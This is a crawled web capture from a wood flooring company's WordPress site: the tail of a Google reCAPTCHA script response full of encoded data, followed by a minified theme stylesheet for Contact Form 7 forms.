jDo8OIw5/[base64]/Cv8KMEMKaGMKUGH0YfMObLcOeIMKGw7gJwoBLUy0BKcKdw5gfWMOEw4XDocOrw5UDFDXCmMOXLMOUwqTDrEXDgTYuwrMCwrxywp5kKcOQYcKsw7o2bnnDrzPCh1/Cn8O4dwF7bxc/w6/Ds21nIcK7wrJxwpQ8wo/DvW/DrcKjLcKhS8KlBcOZwpYNwotab08Tb3ddw4dLwqMfwqBkNzXDrMO1U8K8w4oBwpPCscKxwrDCvEgSw7/Cs8KDNsOzwqzCqMKwDFDDj17DtsKQwrTDkMKMf8O/HjzCqcKBwrnDnTrCt8OaHzXDo8K4XEllw68fw4/[base64]/DmwYw6zCkcOGwqNswoDCu8OjEcOODMK5IBzDkMKrJMKSMsOPw6tTYw/[base64]/[base64]/Co2HDoAvCqT3CuVUHw5IHGFhdWcKGwofDgUHDtBRSw5fCoE/DlsOWVcKowr0rwrzDp8KewoRJwqTCjMKZw5lew5Zgwq3DlsOYwp7Chj3DmyTCpMO2dSPCv8KNF8Oew77Cl37DtMKrw4F5YMKkw6I3DMOYe8K+woArLcKRw6vDisOxQWnDqH/DpwQXwqoTdnRgM0fDqHPCocOwICBOw783wpJ2wqvDgcKRw78/K8KLw59mwqMYwpfCuifDpXPCq8KPw7rDsA/Ci8OEwpHCliLCpsO3RcKWHQbCvRLCp17DpsOiKVsBwr/CqMO6w7RgbA5MwqPCqXrDksKtez/CpsO6w7LCtsK8wpPCrsKlwrk4wp7CpQHCujjCpkLDmcOxKgjDpsKjBsOWYMOZDRNJw6zCkF/DsCwSw47CosO3wptNGcO7JmpTO8Kow70ewqPChcObNsKLfghZwrrDt0XDkmcrbh/Dt8OGwpxDw6FOwq3CrC7CtcOrS8OJwrwAGMKlHsKCw5LDkEMaZ8OwY0PCnA/Dhy0SZcOzw7TDkHouUMK0wpdJbMO+YRjCmMKiP8KxUsOCPyfCiMOVPsOOPCArSGTCgcKSDMK+wr16FmRKw70eRMKJw4vDt8OkFMKowrF1RXrDgG/DiGx9KcKUL8O8w63DjDvDq8KWP8OvHlfCi8OcBxxKXDnCmAHCtMOzw6fDhxvDmU95wotcRzQbUXZMf8KVwr/[base64]/w6LCicKtw6jCrVN7wo1JXMOqWsKCwoTCgCQ0w7wlZsO6dMO0w53CnsKJwph/O8Khwrc5G8O8bgNSw5PCs8OPwo/DiSYYSltyRsKrwoHDgzNdw7MCVMOmwrp2c8Khw6jDmn1GwoFBw7J8wpsrw4/[base64]/CnMOwYcOEw7IaMcOjeVQ5JFHCn8O9VzbCk2R+ScKcwqTCm8KWF8OdN8OVKl7DjsOmwpzChzfDuD8+UsKJwrXCrsOaw7p8wpsww6HCjhLDpgh9WcOXw4PDj8OVDBBXK8Kow4gLw7fDmHfCmcO6Rk9Nwok3wp1dFsKbEgwNQ8O3UsO+w5/DhRxvw61/wq3DnDsfwqkJw5jDjMKqUcKew7XDlQtjw5JFLTgSw6vDp8Kaw5DDqcKTGXzCuGfCtcKnQh08KkHClMOBAMO0eStGAlsMRnXDgMOpOEtSCg9Ow77DvyXDrMKXw59mw6HCukA5wrIQw5FPWW/Cs8K7DcOpwqrDgsKCdsK9QsOpMQ15PilWUDNLwpXCv2jCjkEACBXDnMKBH0/DucKfUTTCqxENFcKpdizCmsKRwrjDtx8hJsKkOMO1wpsuwrfCtcO7UyczwqjCssOEwpMBUnrCncO/w5hhw7HCoMOuecOWS2cLwr3Co8OewrJ2woDCggjDggI0KMKgw7U1NFoIJsOSRMOKwoHDuMKXw4PDn8Ouw7VIwpnDtsOgCsOSU8OdbBzDt8ONwq9ew6YUwpw8XRrCpxzCgh9bJcOqBm/DvMKqLMK0TmrDh8OcLMO8VHDCpMOnPyLDtwvDrMOAHcKpfh/[base64]/Ct8OkwoTCkMOWwqnDpg/Di8O6w6FuRTdOwrjCocO7w63DilU/[base64]/QsOkwrLCijrDj8OWwpPCj3HCtcKWwrYzAH7Cg8K6FsKjYWh3w5xNwojCn8ObwoDCh8KYw4Z+QsOsw6xnbsOGP1NmaTHCmHXCj2XDssKEwr/CjsKOwozCiTJ5PMOsdzTDrsKmwqZwOWnDtFTDs0DCpsKpwovDq8OWw69gNhbCgzHCpB9GAsK8w7zDsyrCoUTCmUhDJ8ODwqQDOCAzEcK4wq8Tw7zCqMO/w5tpwqHDhyc2w73CkxLCpcKnwrFWfB/[base64]/DqFZxw7wxw6HCgcKrw5/CocK1WsKhw5Biwr0mw5fCkcOQeGYxSGxDwrlwwp9dwq3Cj8Ofw4vDixnCvV7Dh8ONVFzCr8KkGMO7WcK9HcKzSiTCoMOZwpAhw4fCnHdBRD3Cm8KSwqc0CMKZNhfDlxLDtSIDwp99SjFDwqwXUMOIGFnCow3CjMO/w6RywoMdwqTCpnfCqMKpwrV8wooIwqBUwqw3RSfDgsKcwoIqHMKsQsOgwqUHXwUqMyEDDcKswqY4w4nDt1wNwqXDrlwEcMKSP8KqVsKvTcKuw7BwU8O8woA1woTDpGBrwpAiD8KYwoUzBxt/wqEnADDDjmR2w4B6N8O6w7bCsMKUM1pAwrZVOmbCkE/[base64]/woPCrcOmRjU3QyFYDcKJQsOPHw3CoiEwVcKPGcOrdH4fw6zDo8KGdMOUw51kVUDDozlAYkrDhcKPw6HDoTvDgwfDuFnCgcOyDBVHesKUVws3wpc+w6bCksK9YMK/[base64]/DisOmGjjCrFQ2bcKOJzLDocOLwotnSsO/wphnw5LDvMOVDQodw5rCuMKBFH0qw7LDqAfDjWnDv8OcV8OZeRJOw5TCoSXCsxrDggk9w519FcKFwr3ChRsdwrNkwrp0dsO5wqJyGQLDoGLCicKWwosFH8OMw6wew61qwpRzwqhHwr40w4rCssKXFl/CtH1+w68xwrHDuQHCiVF+wqAewqBkw6l0wo7Duiwwa8KufsOHw5nCvcOMw4kywr7DocOzwqzCoyQ5wrxxw5LDjwvDp2rDlGjDtWfCp8OOw6bCgcO2S2FcwrYlwqbDmE/Cr8K8wrLDvB5aL33DpcO/AlFZCsKORy8Qw4LDgxrCk8KbPi7CvcOuBcORw5DCmMODw4HDlsKiwpvCkFdOwo94OsKkw6JGwrFnwqDCnwnDqMO4XybCjsOtcHXDjcOoRWByIMOXS8KxwqHDu8Opw7nDuUEOI3bDi8KiwqFGw4XDhVrClMK+w7TDocOCwqMpw4jDgcKoXy/[base64]/DnTk5Ox3DkMK+E8KawrjDkiDDu8OhC8ObXFFPEMKEdcOyc3QBfsOjccKIwo/Cl8KqwrPDjzIWw5xTw6nDqcOpBsKKCMOZD8OBRMO9X8K2wq7DtmfCgjDDsTQ8esKUwp3DgcKlwr3DucKzIcKewrvDhxAidyzDgwfDnhxUIMKtw5jDqxnCt3YvD8OWwqR+wqZzUSDCsncUQ8K2wq/CrsOMw7gVVMKxCcK8w7JQwosPw7/Dl8Kmwr0PRkDCncO4wpMmw4lI\x22],null,[\x22conf\x22,null,\x226LfLKb4eAAAAAJS1Y1a87fJ9--bn6ZCbTPU9Jygk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.woodfloorgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r/uo36fBReK5m4GWm44Xw+v2jnGe4hj5UMKhKTn60Ig\\u003d\x22,1,0,null,1,1768913072127,0,0,[191,88,3,41,247],null,[62,176],\x22RC-Ft4m7-JzCfIawQ\x22,null,null,null,null,null,\x220dAFcWeA7g7Esv3znbinvXzigZwYZwV2X1VmURCP-Y-kgKsc4MD7OvCmLJkDOVsx-PXw-kpv3lqZTCrAbGwTS7jBhAN0XRYObfMg\x22,1768995871961]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.2.7
body_size: 2461
content:
div.wpcf7 input[type="submit"]{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform, var(--btn-transform, uppercase));font-weight:var(--btn-accented-font-weight, var(--btn-font-weight, 600));font-family:var(--btn-accented-font-family, var(--btn-font-family, inherit));font-style:var(--btn-accented-font-style, var(--btn-font-style, unset))}div.wpcf7 input[type="submit"]:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}div.wpcf7 input[type="submit"]:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active, 0)}div.wpcf7 .wpcf7-spinner{position:relative;visibility:hidden}div.wpcf7 .wpcf7-spinner:before{position:absolute;top:0;left:20px;margin-top:2px;content:"";display:inline-block;width:16px;height:16px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}div.wpcf7 .ajax-error{display:none}div.wpcf7 form.submitting .wpcf7-spinner{visibility:visible}div.wpcf7 form.submitting .wpcf7-spinner:before{--wd-anim-state: running}div.wpcf7 .hidden-fields-container{display:none}.wpcf7-form :is(.wd-grid-g,.wd-grid-f-stretch){--wd-tags-mb: 0}.wpcf7-form .row{--wd-gap: 20px;--wd-f-basis: 150px;display:flex;flex-wrap:wrap;margin-inline:calc(var(--wd-gap) / -2)}.wpcf7-form .row>[class*="col"]{flex:1 1 var(--wd-f-basis);padding-inline:calc(var(--wd-gap) / 2)}.wpcf7-form .row>[class*="auto"]{flex:0 0 auto}.wpcf7-form .row>:is(.col-md-12,.col-lg-12){--wd-f-basis: 100%}.wpcf7-form .btn-color-white{--btn-accented-color: #333;--btn-accented-bgcolor: #fff;--btn-accented-color-hover: #333;--btn-accented-bgcolor-hover: #fff}.wpcf7-list-item{display:inline-block;margin-inline-end:10px}.wpcf7-radio input{margin-inline-start:5px}.wpcf7-not-valid-tip{display:block;color:#F00}div.wpcf7-response-output{display:none;margin:20px 0 0}form:is(.sent,.invalid,.unaccepted,.spam,.failed,.aborted) div.wpcf7-response-output{display:block}.wpcf7-form.wd-style-with-bg{--wd-form-bg: #fff;--wd-form-color: #767676;--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-placeholder-color: #767676}.wd-cf7{--wd-width: 100%;width:var(--wd-width)}@media (max-width: 768.98px){.wpcf7-form .row{--wd-f-basis: 100%}}
